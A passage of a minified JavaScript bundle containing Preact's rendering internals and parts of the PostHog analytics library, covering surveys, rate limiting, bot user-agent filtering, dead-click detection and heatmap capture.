n!="number"||xx.test(t)?n:n+"px"}function Qi(e,t,n,r,s){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof r=="string"&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||uh(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||uh(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/(PointerCapture)$|Capture$/,"$1")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?r?n.u=r.u:(n.u=Date.now(),e.addEventListener(t,i?dh:fh,i)):e.removeEventListener(t,i?dh:fh,i);else{if(s)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t!=="rowSpan"&&t!=="colSpan"&&t!=="role"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!=="-"?e.removeAttribute(t):e.setAttribute(t,n))}}function fh(e){var t=this.l[e.type+!1];if(e.t){if(e.t<=t.u)return}else e.t=Date.now();return t(Me.event?Me.event(e):e)}function dh(e){return this.l[e.type+!0](Me.event?Me.event(e):e)}function $m(e,t,n,r,s,i,o,a,l,u){var c,f,d,h,p,_,y,b,m,g,v,S,T,P,R,k=t.type;if(t.constructor!==void 0)return null;128&n.__u&&(l=!!(32&n.__u),i=[a=t.__e=n.__e]),(c=Me.__b)&&c(t);e:if(typeof k=="function")try{if(b=t.props,m=(c=k.contextType)&&r[c.__c],g=c?m?m.props.value:c.__:r,n.__c?y=(f=t.__c=n.__c).__=f.__E:("prototype"in k&&k.prototype.render?t.__c=f=new k(b,g):(t.__c=f=new uo(b,g),f.constructor=k,f.render=Lx),m&&m.sub(f),f.props=b,f.state||(f.state={}),f.context=g,f.__n=r,d=f.__d=!0,f.__h=[],f._sb=[]),f.__s==null&&(f.__s=f.state),k.getDerivedStateFromProps!=null&&(f.__s==f.state&&(f.__s=Un({},f.__s)),Un(f.__s,k.getDerivedStateFromProps(b,f.__s))),h=f.props,p=f.state,f.__v=t,d)k.getDerivedStateFromProps==null&&f.componentWillMount!=null&&f.componentWillMount(),f.componentDidMount!=null&&f.__h.push(f.componentDidMount);else{if(k.getDerivedStateFromProps==null&&b!==h&&f.componentWillReceiveProps!=null&&f.componentWillReceiveProps(b,g),!f.__e&&(f.shouldComponentUpdate!=null&&f.shouldComponentUpdate(b,f.__s,g)===!1||t.__v===n.__v)){for(t.__v!==n.__v&&(f.props=b,f.state=f.__s,f.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(C){C&&(C.__=t)}),v=0;v<f._sb.length;v++)f.__h.push(f._sb[v]);f._sb=[],f.__h.length&&o.push(f);break e}f.componentWillUpdate!=null&&f.componentWillUpdate(b,f.__s,g),f.componentDidUpdate!=null&&f.__h.push(function(){f.componentDidUpdate(h,p,_)})}if(f.context=g,f.props=b,f.__P=e,f.__e=!1,S=Me.__r,T=0,"prototype"in k&&k.prototype.render){for(f.state=f.__s,f.__d=!1,S&&S(t),c=f.render(f.props,f.state,f.context),P=0;P<f._sb.length;P++)f.__h.push(f._sb[P]);f._sb=[]}else do f.__d=!1,S&&S(t),c=f.render(f.props,f.state,f.context),f.state=f.__s;while(f.__d&&++T<25);f.state=f.__s,f.getChildContext!=null&&(r=Un(Un({},r),f.getChildContext())),d||f.getSnapshotBeforeUpdate==null||(_=f.getSnapshotBeforeUpdate(h,p)),Lm(e,yu(R=c!=null&&c.type===bu&&c.key==null?c.props.children:c)?R:[R],t,n,r,s,i,o,a,l,u),f.base=t.__e,t.__u&=-161,f.__h.length&&o.push(f),y&&(f.__E=f.__=null)}catch(C){t.__v=null,l||i!=null?(t.__e=a,t.__u|=l?160:32,i[i.indexOf(a)]=null):(t.__e=n.__e,t.__k=n.__k),Me.__e(C,t,n)}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=Ox(n.__e,t,n,r,s,i,o,l,u);(c=Me.diffed)&&c(t)}function Ax(e,t,n){t.__d=void 0;for(var r=0;r<n.length;r++)wu(n[r],n[++r],n[++r]);Me.__c&&Me.__c(t,e),e.some(function(s){try{e=s.__h,s.__h=[],e.some(function(i){i.call(s)})}catch(i){Me.__e(i,s.__v)}})}function Ox(e,t,n,r,s,i,o,a,l){var u,c,f,d,h,p,_,y=n.props,b=t.props,m=t.type;if(m==="svg"&&(s=!0),i!=null){for(u=0;u<i.length;u++)if((h=i[u])&&"setAttribute"in h==!!m&&(m?h.localName===m:h.nodeType===3)){e=h,i[u]=null;break}}if(e==null){if(m===null)return document.createTextNode(b);e=s?document.createElementNS("http://www.w3.org/2000/svg",m):document.createElement(m,b.is&&b),i=null,a=!1}if(m===null)y===b||a&&e.data===b||(e.data=b);else{if(i=i&&Cm.call(e.childNodes),y=n.props||Pc,!a&&i!=null)for(y={},u=0;u<e.attributes.length;u++)y[(h=e.attributes[u]).name]=h.value;for(u in y)h=y[u],u=="children"||(u=="dangerouslySetInnerHTML"?f=h:u==="key"||u in b||Qi(e,u,null,h,s));for(u in b)h=b[u],u=="children"?d=h:u=="dangerouslySetInnerHTML"?c=h:u=="value"?p=h:u=="checked"?_=h:u==="key"||a&&typeof h!="function"||y[u]===h||Qi(e,u,h,y[u],s);if(c)a||f&&(c.__html===f.__html||c.__html===e.innerHTML)||(e.innerHTML=c.__html),t.__k=[];else if(f&&(e.innerHTML=""),Lm(e,yu(d)?d:[d],t,n,r,s&&m!=="foreignObject",i,o,i?i[0]:n.__k&&ps(n,0),a,l),i!=null)for(u=i.length;u--;)i[u]!=null&&Am(i[u]);a||(u="value",p!==void 0&&(p!==e[u]||m==="progress"&&!p||m==="option"&&p!==y[u])&&Qi(e,u,p,y[u],!1),u="checked",_!==void 0&&_!==e[u]&&Qi(e,u,_,y[u],!1))}return e}function wu(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(r){Me.__e(r,n)}}function kc(e,t,n){var r,s;if(Me.unmount&&Me.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||wu(r,null,t)),(r=e.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(i){Me.__e(i,t)}r.base=r.__P=null,e.__c=void 0}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&kc(r[s],t,n||typeof e.type!="function");n||e.__e==null||Am(e.__e),e.__=e.__e=e.__d=void 0}function Lx(e,t,n){return this.constructor(e,n)}Cm=Im.slice,Me={__e:function(e,t,n,r){for(var s,i,o;t=t.__;)if((s=t.__c)&&!s.__)try{if((i=s.constructor)&&i.getDerivedStateFromError!=null&&(s.setState(i.getDerivedStateFromError(e)),o=s.__d),s.componentDidCatch!=null&&(s.componentDidCatch(e,r||{}),o=s.__d),o)return s.__E=s}catch(a){e=a}throw e}},km=0,uo.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=Un({},this.state),typeof e=="function"&&(e=e(Un({},n),this.props)),e&&Un(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),Cc(this))},uo.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Cc(this))},uo.prototype.render=bu,mr=[],xm=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Tc=function(e,t){return e.__v.__b-t.__v.__b},zo.__r=0,Rm=0;var hh,Go,Kt;(function(e,t){var n={__c:t="__cC"+Rm++,__:e,Consumer:function(r,s){return r.children(s)},Provider:function(r){var s,i;return this.getChildContext||(s=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(o){this.props.value!==o.value&&s.some(function(a){a.__e=!0,Cc(a)})},this.sub=function(o){s.push(o);var a=o.componentWillUnmount;o.componentWillUnmount=function(){s.splice(s.indexOf(o),1),a&&a.call(o)}}),r.children}};n.Provider.__=n.Consumer.contextType=n})({isPreviewMode:!1,previewPageIndex:0,handleCloseSurveyPopup:()=>{},isPopup:!0,onPreviewSubmit:()=>{}}),function(e){e.Popover="popover",e.API="api",e.Widget="widget"}(hh||(hh={})),function(e){e.Open="open",e.MultipleChoice="multiple_choice",e.SingleChoice="single_choice",e.Rating="rating",e.Link="link"}(Go||(Go={})),function(e){e.NextQuestion="next_question",e.End="end",e.ResponseBased="response_based",e.SpecificQuestion="specific_question"}(Kt||(Kt={}));class Mm{constructor(){B(this,"events",{}),this.events={}}on(t,n){return this.events[t]||(this.events[t]=[]),this.events[t].push(n),()=>{this.events[t]=this.events[t].filter(r=>r!==n)}}emit(t,n){for(var r of this.events[t]||[])r(n);for(var s of this.events["*"]||[])s(t,n)}}class vr{constructor(t){B(this,"_debugEventEmitter",new Mm),B(this,"checkStep",(n,r)=>this.checkStepEvent(n,r)&&this.checkStepUrl(n,r)&&this.checkStepElement(n,r)),B(this,"checkStepEvent",(n,r)=>r==null||!r.event||(n==null?void 0:n.event)===(r==null?void 0:r.event)),this.instance=t,this.actionEvents=new Set,this.actionRegistry=new Set}init(){var t;if(!Z((t=this.instance)===null||t===void 0?void 0:t._addCaptureHook)){var n;(n=this.instance)===null||n===void 0||n._addCaptureHook((r,s)=>{this.on(r,s)})}}register(t){var n,r;if(!Z((n=this.instance)===null||n===void 0?void 0:n._addCaptureHook)&&(t.forEach(o=>{var a,l;(a=this.actionRegistry)===null||a===void 0||a.add(o),(l=o.steps)===null||l===void 0||l.forEach(u=>{var c;(c=this.actionEvents)===null||c===void 0||c.add((u==null?void 0:u.event)||"")})}),(r=this.instance)!==null&&r!==void 0&&r.autocapture)){var s,i=new Set;t.forEach(o=>{var a;(a=o.steps)===null||a===void 0||a.forEach(l=>{l!=null&&l.selector&&i.add(l==null?void 0:l.selector)})}),(s=this.instance)===null||s===void 0||s.autocapture.setElementSelectors(i)}}on(t,n){var r;n!=null&&t.length!=0&&(this.actionEvents.has(t)||this.actionEvents.has(n==null?void 0:n.event))&&this.actionRegistry&&((r=this.actionRegistry)===null||r===void 0?void 0:r.size)>0&&this.actionRegistry.forEach(s=>{this.checkAction(n,s)&&this._debugEventEmitter.emit("actionCaptured",s.name)})}_addActionHook(t){this.onAction("actionCaptured",n=>t(n))}checkAction(t,n){if((n==null?void 0:n.steps)==null)return!1;for(var r of n.steps)if(this.checkStep(t,r))return!0;return!1}onAction(t,n){return this._debugEventEmitter.on(t,n)}checkStepUrl(t,n){if(n!=null&&n.url){var r,s=t==null||(r=t.properties)===null||r===void 0?void 0:r.$current_url;if(!s||typeof s!="string"||!vr.matchString(s,n==null?void 0:n.url,(n==null?void 0:n.url_matching)||"contains"))return!1}return!0}static matchString(t,n,r){switch(r){case"regex":return!!I&&us(t,n);case"exact":return n===t;case"contains":var s=vr.escapeStringRegexp(n).replace(/_/g,".").replace(/%/g,".*");return us(t,s);default:return!1}}static escapeStringRegexp(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}checkStepElement(t,n){if((n!=null&&n.href||n!=null&&n.tag_name||n!=null&&n.text)&&!this.getElementsList(t).some(i=>!(n!=null&&n.href&&!vr.matchString(i.href||"",n==null?void 0:n.href,(n==null?void 0:n.href_matching)||"exact"))&&(n==null||!n.tag_name||i.tag_name===(n==null?void 0:n.tag_name))&&!(n!=null&&n.text&&!vr.matchString(i.text||"",n==null?void 0:n.text,(n==null?void 0:n.text_matching)||"exact")&&!vr.matchString(i.$el_text||"",n==null?void 0:n.text,(n==null?void 0:n.text_matching)||"exact"))))return!1;if(n!=null&&n.selector){var r,s=t==null||(r=t.properties)===null||r===void 0?void 0:r.$element_selectors;if(!s||!s.includes(n==null?void 0:n.selector))return!1}return!0}getElementsList(t){return(t==null?void 0:t.properties.$elements)==null?[]:t==null?void 0:t.properties.$elements}}class vi{constructor(t){this.instance=t,this.eventToSurveys=new Map,this.actionToSurveys=new Map}register(t){var n;Z((n=this.instance)===null||n===void 0?void 0:n._addCaptureHook)||(this.setupEventBasedSurveys(t),this.setupActionBasedSurveys(t))}setupActionBasedSurveys(t){var n=t.filter(r=>{var s,i,o,a;return((s=r.conditions)===null||s===void 0?void 0:s.actions)&&((i=r.conditions)===null||i===void 0||(o=i.actions)===null||o===void 0||(a=o.values)===null||a===void 0?void 0:a.length)>0});n.length!==0&&(this.actionMatcher==null&&(this.actionMatcher=new vr(this.instance),this.actionMatcher.init(),this.actionMatcher._addActionHook(r=>{this.onAction(r)})),n.forEach(r=>{var s,i,o,a,l,u,c,f,d,h;r.conditions&&(s=r.conditions)!==null&&s!==void 0&&s.actions&&(i=r.conditions)!==null&&i!==void 0&&(o=i.actions)!==null&&o!==void 0&&o.values&&((a=r.conditions)===null||a===void 0||(l=a.actions)===null||l===void 0||(u=l.values)===null||u===void 0?void 0:u.length)>0&&((c=this.actionMatcher)===null||c===void 0||c.register(r.conditions.actions.values),(f=r.conditions)===null||f===void 0||(d=f.actions)===null||d===void 0||(h=d.values)===null||h===void 0||h.forEach(p=>{if(p&&p.name){var _=this.actionToSurveys.get(p.name);_&&_.push(r.id),this.actionToSurveys.set(p.name,_||[r.id])}}))}))}setupEventBasedSurveys(t){var n;t.filter(r=>{var s,i,o,a;return((s=r.conditions)===null||s===void 0?void 0:s.events)&&((i=r.conditions)===null||i===void 0||(o=i.events)===null||o===void 0||(a=o.values)===null||a===void 0?void 0:a.length)>0}).length!==0&&((n=this.instance)===null||n===void 0||n._addCaptureHook((r,s)=>{this.onEvent(r,s)}),t.forEach(r=>{var s,i,o;(s=r.conditions)===null||s===void 0||(i=s.events)===null||i===void 0||(o=i.values)===null||o===void 0||o.forEach(a=>{if(a&&a.name){var l=this.eventToSurveys.get(a.name);l&&l.push(r.id),this.eventToSurveys.set(a.name,l||[r.id])}})}))}onEvent(t,n){var r,s,i=((r=this.instance)===null||r===void 0||(s=r.persistence)===null||s===void 0?void 0:s.props[Ui])||[];if(vi.SURVEY_SHOWN_EVENT_NAME==t&&n&&i.length>0){var o,a=n==null||(o=n.properties)===null||o===void 0?void 0:o.$survey_id;if(a){var l=i.indexOf(a);l>=0&&(i.splice(l,1),this._updateActivatedSurveys(i))}}else this.eventToSurveys.has(t)&&this._updateActivatedSurveys(i.concat(this.eventToSurveys.get(t)||[]))}onAction(t){var n,r,s=((n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0?void 0:r.props[Ui])||[];this.actionToSurveys.has(t)&&this._updateActivatedSurveys(s.concat(this.actionToSurveys.get(t)||[]))}_updateActivatedSurveys(t){var n,r;(n=this.instance)===null||n===void 0||(r=n.persistence)===null||r===void 0||r.register({[Ui]:[...new Set(t)]})}getSurveys(){var t,n,r=(t=this.instance)===null||t===void 0||(n=t.persistence)===null||n===void 0?void 0:n.props[Ui];return r||[]}getEventToSurveys(){return this.eventToSurveys}_getActionMatcher(){return this.actionMatcher}}B(vi,"SURVEY_SHOWN_EVENT_NAME","survey shown");var Lt=ft("[Surveys]"),ph={icontains:(e,t)=>e.some(n=>t.toLowerCase().includes(n.toLowerCase())),not_icontains:(e,t)=>e.every(n=>!t.toLowerCase().includes(n.toLowerCase())),regex:(e,t)=>e.some(n=>us(t,n)),not_regex:(e,t)=>e.every(n=>!us(t,n)),exact:(e,t)=>e.some(n=>t===n),is_not:(e,t)=>e.every(n=>t!==n)};function Fx(e,t,n){var r,s=e.questions[t],i=t+1;if((r=s.branching)===null||r===void 0||!r.type)return t===e.questions.length-1?Kt.End:i;if(s.branching.type===Kt.End)return Kt.End;if(s.branching.type===Kt.SpecificQuestion){if(Number.isInteger(s.branching.index))return s.branching.index}else if(s.branching.type===Kt.ResponseBased){if(s.type===Go.SingleChoice){var o,a,l=s.choices.indexOf("".concat(n));if((o=s.branching)!==null&&o!==void 0&&(a=o.responseValues)!==null&&a!==void 0&&a.hasOwnProperty(l)){var u=s.branching.responseValues[l];return Number.isInteger(u)?u:u===Kt.End?Kt.End:i}}else if(s.type===Go.Rating){var c,f;if(typeof n!="number"||!Number.isInteger(n))throw new Error("The response type must be an integer");var d=function(p,_){if(_===3){if(p<1||p>3)throw new Error("The response must be in range 1-3");return p===1?"negative":p===2?"neutral":"positive"}if(_===5){if(p<1||p>5)throw new Error("The response must be in range 1-5");return p<=2?"negative":p===3?"neutral":"positive"}if(_===7){if(p<1||p>7)throw new Error("The response must be in range 1-7");return p<=3?"negative":p===4?"neutral":"positive"}if(_===10){if(p<0||p>10)throw new Error("The response must be in range 0-10");return p<=6?"detractors":p<=8?"passives":"promoters"}throw new Error("The scale must be one of: 3, 5, 7, 10")}(n,s.scale);if((c=s.branching)!==null&&c!==void 0&&(f=c.responseValues)!==null&&f!==void 0&&f.hasOwnProperty(d)){var h=s.branching.responseValues[d];return Number.isInteger(h)?h:h===Kt.End?Kt.End:i}}return i}return Lt.warn("Falling back to next question index due to unexpected branching type"),i}function gh(e){return e??"icontains"}class $x{constructor(t){B(this,"getNextSurveyStep",Fx),this.instance=t,this._surveyEventReceiver=null}onRemoteConfig(t){this._decideServerResponse=!!t.surveys,Lt.info("decideServerResponse set to ".concat(this._decideServerResponse)),this.loadIfEnabled()}reset(){localStorage.removeItem("lastSeenSurveyDate");var t=(()=>{for(var n=[],r=0;r<localStorage.length;r++){var s=localStorage.key(r);s!=null&&s.startsWith("seenSurvey_")&&n.push(s)}return n})();t.forEach(n=>localStorage.removeItem(n))}loadIfEnabled(){if(!this._surveyManager)if(this.instance.config.disable_surveys)Lt.info("Disabled. Not loading surveys.");else{var t=ue==null?void 0:ue.__PosthogExtensions__;if(t){var n=t.generateSurveys;if(this._decideServerResponse)if(this._surveyEventReceiver==null&&(this._surveyEventReceiver=new vi(this.instance)),n)this._surveyManager=n(this.instance);else{var r=t.loadExternalDependency;r?r(this.instance,"surveys",s=>{var i;s?Lt.error("Could not load surveys script",s):this._surveyManager=(i=t.generateSurveys)===null||i===void 0?void 0:i.call(t,this.instance)}):Lt.error("PostHog loadExternalDependency extension not found. Cannot load remote config.")}else Lt.warn("Decide not loaded yet. Not loading surveys.")}else Lt.error("PostHog Extensions not found.")}}getSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];if(this.instance.config.disable_surveys)return Lt.info("Disabled. Not loading surveys."),t([]);this._surveyEventReceiver==null&&(this._surveyEventReceiver=new vi(this.instance));var r=this.instance.get_property(sc);if(r&&!n)return t(r);this.instance._send_request({url:this.instance.requestRouter.endpointFor("api","/api/surveys/?token=".concat(this.instance.config.token)),method:"GET",callback:s=>{var i,o=s.statusCode;if(o!==200||!s.json)return Lt.error("Surveys API could not be loaded, status: ".concat(o)),t([]);var a,l=s.json.surveys||[],u=l.filter(c=>{var f,d,h,p,_,y,b,m,g,v,S,T;return((f=c.conditions)===null||f===void 0?void 0:f.events)&&((d=c.conditions)===null||d===void 0||(h=d.events)===null||h===void 0?void 0:h.values)&&((p=c.conditions)===null||p===void 0||(_=p.events)===null||_===void 0||(y=_.values)===null||y===void 0?void 0:y.length)>0||((b=c.conditions)===null||b===void 0?void 0:b.actions)&&((m=c.conditions)===null||m===void 0||(g=m.actions)===null||g===void 0?void 0:g.values)&&((v=c.conditions)===null||v===void 0||(S=v.actions)===null||S===void 0||(T=S.values)===null||T===void 0?void 0:T.length)>0});return u.length>0&&((a=this._surveyEventReceiver)===null||a===void 0||a.register(u)),(i=this.instance.persistence)===null||i===void 0||i.register({[sc]:l}),t(l)}})}isSurveyFeatureFlagEnabled(t){return!t||this.instance.featureFlags.isFeatureEnabled(t)}getActiveMatchingSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.getSurveys(r=>{var s,i=r.filter(l=>!(!l.start_date||l.end_date)).filter(l=>{var u;if(!l.conditions)return!0;var c=function(h){var p,_,y;if((p=h.conditions)===null||p===void 0||!p.url)return!0;var b=I==null||(_=I.location)===null||_===void 0?void 0:_.href;if(!b)return!1;var m=[h.conditions.url];return ph[gh((y=h.conditions)===null||y===void 0?void 0:y.urlMatchType)](m,b)}(l),f=(u=l.conditions)===null||u===void 0||!u.selector||(X==null?void 0:X.querySelector(l.conditions.selector)),d=function(h){var p,_;if((p=h.conditions)===null||p===void 0||!p.deviceTypes)return!0;if(!Ue)return!1;var y=Fe.deviceType(Ue);return ph[gh((_=h.conditions)===null||_===void 0?void 0:_.deviceTypesMatchType)](h.conditions.deviceTypes,y)}(l);return c&&f&&d}),o=(s=this._surveyEventReceiver)===null||s===void 0?void 0:s.getSurveys(),a=i.filter(l=>{var u,c,f,d,h,p,_,y,b;if(!(l.linked_flag_key||l.targeting_flag_key||l.internal_targeting_flag_key||(u=l.feature_flag_keys)!==null&&u!==void 0&&u.length))return!0;var m=this.isSurveyFeatureFlagEnabled(l.linked_flag_key),g=this.isSurveyFeatureFlagEnabled(l.targeting_flag_key),v=((c=(f=l.conditions)===null||f===void 0||(d=f.events)===null||d===void 0||(h=d.values)===null||h===void 0?void 0:h.length)!==null&&c!==void 0?c:0)>0,S=((p=(_=l.conditions)===null||_===void 0||(y=_.actions)===null||y===void 0||(b=y.values)===null||b===void 0?void 0:b.length)!==null&&p!==void 0?p:0)>0,T=!v&&!S||(o==null?void 0:o.includes(l.id)),P=this._canActivateRepeatedly(l)||this.isSurveyFeatureFlagEnabled(l.internal_targeting_flag_key),R=this.checkFlags(l);return m&&g&&P&&T&&R});return t(a)},n)}checkFlags(t){var n;return(n=t.feature_flag_keys)===null||n===void 0||!n.length||t.feature_flag_keys.every(r=>{var{key:s,value:i}=r;return!s||!i||this.instance.featureFlags.isFeatureEnabled(i)})}_canActivateRepeatedly(t){var n;return Re((n=ue.__PosthogExtensions__)===null||n===void 0?void 0:n.canActivateRepeatedly)?(Lt.warn("init was not called"),!1):ue.__PosthogExtensions__.canActivateRepeatedly(t)}canRenderSurvey(t){Re(this._surveyManager)?Lt.warn("init was not called"):this.getSurveys(n=>{var r=n.filter(s=>s.id===t)[0];this._surveyManager.canRenderSurvey(r)})}renderSurvey(t,n){Re(this._surveyManager)?Lt.warn("init was not called"):this.getSurveys(r=>{var s=r.filter(i=>i.id===t)[0];this._surveyManager.renderSurvey(s,X==null?void 0:X.querySelector(n))})}}var _h=ft("[RateLimiter]");class Mx{constructor(t){var n,r;B(this,"serverLimits",{}),B(this,"lastEventRateLimited",!1),B(this,"checkForLimiting",s=>{var i=s.text;if(i&&i.length)try{(JSON.parse(i).quota_limited||[]).forEach(o=>{_h.info("".concat(o||"events"," is quota limited.")),this.serverLimits[o]=new Date().getTime()+6e4})}catch(o){return void _h.warn('could not rate limit - continuing. Error: "'.concat(o==null?void 0:o.message,'"'),{text:i})}}),this.instance=t,this.captureEventsPerSecond=((n=t.config.rate_limiting)===null||n===void 0?void 0:n.events_per_second)||10,this.captureEventsBurstLimit=Math.max(((r=t.config.rate_limiting)===null||r===void 0?void 0:r.events_burst_limit)||10*this.captureEventsPerSecond,this.captureEventsPerSecond),this.lastEventRateLimited=this.clientRateLimitContext(!0).isRateLimited}clientRateLimitContext(){var t,n,r,s=arguments.length>0&&arguments[0]!==void 0&&arguments[0],i=new Date().getTime(),o=(t=(n=this.instance.persistence)===null||n===void 0?void 0:n.get_property(oc))!==null&&t!==void 0?t:{tokens:this.captureEventsBurstLimit,last:i};o.tokens+=(i-o.last)/1e3*this.captureEventsPerSecond,o.last=i,o.tokens>this.captureEventsBurstLimit&&(o.tokens=this.captureEventsBurstLimit);var a=o.tokens<1;return a||s||(o.tokens=Math.max(0,o.tokens-1)),!a||this.lastEventRateLimited||s||this.instance.capture("$$client_ingestion_warning",{$$client_ingestion_warning_message:"posthog-js client rate limited. Config is set to ".concat(this.captureEventsPerSecond," events per second and ").concat(this.captureEventsBurstLimit," events burst limit.")},{skip_client_rate_limiting:!0}),this.lastEventRateLimited=a,(r=this.instance.persistence)===null||r===void 0||r.set_property(oc,o),{isRateLimited:a,remainingTokens:o.tokens}}isServerRateLimited(t){var n=this.serverLimits[t||"events"]||!1;return n!==!1&&new Date().getTime()<n}}var Dx=e=>{var t=e==null?void 0:e.config;return N({initialPathName:(wt==null?void 0:wt.pathname)||"",referringDomain:Fe.referringDomain()},Fe.campaignParams({customTrackedParams:t==null?void 0:t.custom_campaign_params,maskPersonalDataProperties:t==null?void 0:t.mask_personal_data_properties,customPersonalDataProperties:t==null?void 0:t.custom_personal_data_properties}))};class Nx{constructor(t,n,r,s){B(this,"_onSessionIdCallback",i=>{var o=this._getStoredProps();if(!o||o.sessionId!==i){var a={sessionId:i,props:this._sessionSourceParamGenerator(this.instance)};this._persistence.register({[ic]:a})}}),this.instance=t,this._sessionIdManager=n,this._persistence=r,this._sessionSourceParamGenerator=s||Dx,this._sessionIdManager.onSessionId(this._onSessionIdCallback)}_getStoredProps(){return this._persistence.props[ic]}getSessionProps(){var t,n=(t=this._getStoredProps())===null||t===void 0?void 0:t.props;return n?{$client_session_initial_referring_host:n.referringDomain,$client_session_initial_pathname:n.initialPathName,$client_session_initial_utm_source:n.utm_source,$client_session_initial_utm_campaign:n.utm_campaign,$client_session_initial_utm_medium:n.utm_medium,$client_session_initial_utm_content:n.utm_content,$client_session_initial_utm_term:n.utm_term}:{}}}var Hx=["ahrefsbot","ahrefssiteaudit","applebot","baiduspider","better uptime bot","bingbot","bingpreview","bot.htm","bot.php","crawler","deepscan","duckduckbot","facebookexternal","facebookcatalog","http://yandex.com/bots","hubspot","ia_archiver","linkedinbot","mj12bot","msnbot","nessus","petalbot","pinterest","prerender","rogerbot","screaming frog","semrushbot","sitebulb","slurp","turnitin","twitterbot","vercelbot","yahoo! slurp","yandexbot","gptbot","oai-searchbot","chatgpt-user","headlesschrome","cypress","Google-HotelAdsVerifier","adsbot-google","apis-google","duplexweb-google","feedfetcher-google","google favicon","google web preview","google-read-aloud","googlebot","googleweblight","mediapartners-google","storebot-google","Bytespider;"],mh=function(e,t){if(!e)return!1;var n=e.toLowerCase();return Hx.concat(t||[]).some(r=>{var s=r.toLowerCase();return n.indexOf(s)!==-1})},Dm=function(e,t){if(!e)return!1;var n=e.userAgent;if(n&&mh(n,t))return!0;try{var r=e==null?void 0:e.userAgentData;if(r!=null&&r.brands&&r.brands.some(s=>mh(s==null?void 0:s.brand,t)))return!0}catch{}return!!e.webdriver};class Nm{constructor(){this.clicks=[]}isRageClick(t,n,r){var s=this.clicks[this.clicks.length-1];if(s&&Math.abs(t-s.x)+Math.abs(n-s.y)<30&&r-s.timestamp<1e3){if(this.clicks.push({x:t,y:n,timestamp:r}),this.clicks.length===3)return!0}else this.clicks=[{x:t,y:n,timestamp:r}];return!1}}var Ji=ft("[Dead Clicks]"),jx=()=>!0,Bx=e=>{var t,n=!((t=e.instance.persistence)===null||t===void 0||!t.get_property(U_)),r=e.instance.config.capture_dead_clicks;return yr(r)?r:n};class Hm{get lazyLoadedDeadClicksAutocapture(){return this._lazyLoadedDeadClicksAutocapture}constructor(t,n,r){this.instance=t,this.isEnabled=n,this.onCapture=r,this.startIfEnabled()}onRemoteConfig(t){this.instance.persistence&&this.instance.persistence.register({[U_]:t==null?void 0:t.captureDeadClicks}),this.startIfEnabled()}startIfEnabled(){this.isEnabled(this)&&this.loadScript(()=>{this.start()})}loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.initDeadClicksAutocapture&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"dead-clicks-autocapture",i=>{i?Ji.error("failed to load script",i):t()})}start(){var t;if(X){if(!this._lazyLoadedDeadClicksAutocapture&&(t=ue.__PosthogExtensions__)!==null&&t!==void 0&&t.initDeadClicksAutocapture){var n=je(this.instance.config.capture_dead_clicks)?this.instance.config.capture_dead_clicks:{};n.__onCapture=this.onCapture,this._lazyLoadedDeadClicksAutocapture=ue.__PosthogExtensions__.initDeadClicksAutocapture(this.instance,n),this._lazyLoadedDeadClicksAutocapture.start(X),Ji.info("starting...")}}else Ji.error("`document` not found. Cannot start.")}stop(){this._lazyLoadedDeadClicksAutocapture&&(this._lazyLoadedDeadClicksAutocapture.stop(),this._lazyLoadedDeadClicksAutocapture=void 0,Ji.info("stopping..."))}}var Vx=ft("[Heatmaps]");function vh(e){return je(e)&&"clientX"in e&&"clientY"in e&&mt(e.clientX)&&mt(e.clientY)}class Ux{constructor(t){var n;B(this,"rageclicks",new Nm),B(this,"_enabledServerSide",!1),B(this,"_initialized",!1),B(this,"_flushInterval",null),this.instance=t,this._enabledServerSide=!((n=this.instance.persistence)===null||n===void 0||!n.props[nc]),Be(I,"beforeunload",this.flush)}get flushIntervalMilliseconds(){var t=5e3;return je(this.instance.config.capture_heatmaps)&&this.instance.config.capture_heatmaps.flush_interval_milliseconds&&(t=this.instance.config.capture_heatmaps.flush_interval_milliseconds),t}get isEnabled(){return Z(this.instance.config.capture_heatmaps)?Z(this.instance.config.enable_heatmaps)?this._enabledServerSide:this.instance.config.enable_heatmaps:this.instance.config.capture_heatmaps!==!1}startIfEnabled(){if(this.isEnabled){if(this._initialized)return;Vx.info("starting..."),this._setupListeners(),this._flushInterval=setInterval(this.flush.bind(this),this.flushIntervalMilliseconds)}else{var t,n;clearInterval((t=this._flushInterval)!==null&&t!==void 0?t:void 0),(n=this.deadClicksCapture)===null||n===void 0||n.stop(),this.getAndClearBuffer()}}onRemoteConfig(t){var n=!!t.heatmaps;this.instance.persistence&&this.instance.persistence.register({[nc]:n}),this._enabledServerSide=n,this.startIfEnabled()}getAndClearBuffer(){var t=this.buffer;return this.buffer=void 0,t}_onDeadClick(t){this._onClick(t.originalEvent,"deadclick")}_setupListeners(){I&&X&&(Be(X,"click",t=>this._onClick(t||(I==null?void 